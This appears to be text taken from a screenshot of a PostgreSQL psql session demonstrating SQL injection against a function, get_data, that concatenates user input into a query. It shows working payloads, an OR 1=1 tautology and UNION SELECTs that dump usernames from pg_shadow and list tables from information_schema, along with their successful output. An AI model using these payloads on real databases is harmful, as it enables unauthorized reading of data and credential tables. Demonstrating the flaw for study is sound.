 postgres=# select * from get_data('Bob');
NOTICE:  Query=SELECT * FROM persons WHERE person_name = 'Bob'
 p_id | person_name | age | spot_conf
------+-------------+-----+-----------
    4 | Bob         |  60 |         1
(1 row)

postgres=# select * from get_data('1'' OR 1=1 -- ');
NOTICE:  Query=SELECT * FROM persons WHERE person_name = '1' OR 1=1 -- '
 p_id | person_name | age | spot_conf
------+-------------+-----+-----------
    1 | Sidorenko   |  25 |         1
    2 | Mart        |  38 |         1
    4 | Bob         |  60 |         1
    5 | Max         |  30 |         1
    6 | Smith       |  30 |         2
(5 rows)

postgres=# select * from get_data('1'' UNION SELECT CAST(USESYSID AS INTEGER),CAST(USENAME
AS VARCHAR), 0 as age, 0 as spot_conf FROM PG_SHADOW -- ');
NOTICE:  Query=SELECT * FROM persons WHERE person_name = '1' UNION SELECT CAST(USESYSID AS
INTEGER),CAST(USENAME AS VARCHAR), 0 as age, 0 as spot_conf FROM PG_SHADOW -- '
 p_id  | person_name | age | spot_conf
-------+-------------+-----+-----------
    10 | postgres    |   0 |         0
 24576 | gezha       |   0 |         0
(2 rows)

postgres=# select * from get_data('1'' OR 1=1 UNION SELECT 1 as p_id, CAST(table_name as VA
RCHAR), 1 as age, 1 as spot_conf from information_schema.tables -- ');
NOTICE:  Query=SELECT * FROM persons WHERE person_name = '1' OR 1=1 UNION SELECT 1 as p_id,
 CAST(table_name as VARCHAR), 1 as age, 1 as spot_conf from information_schema.tables -- '
 p_id |              person_name              | age | spot_conf
------+---------------------------------------+-----+-----------
    1 | pg_statistic_ext_data                 |   1 |         1
    1 | user_mapping_options                  |   1 |         1
    1 | access_levels                         |   1 |         1
    1 | pg_timezone_abbrevs                   |   1 |         1
    1 | pg_shadow                             |   1 |         1
    1 | collations                            |   1 |         1
    1 | pg_backend_memory_contexts            |   1 |         1
    1 | check_constraint_routine_usage        |   1 |         1
    1 | pg_language                           |   1 |         1
Activate Windows
Go to Settings to activate Windows.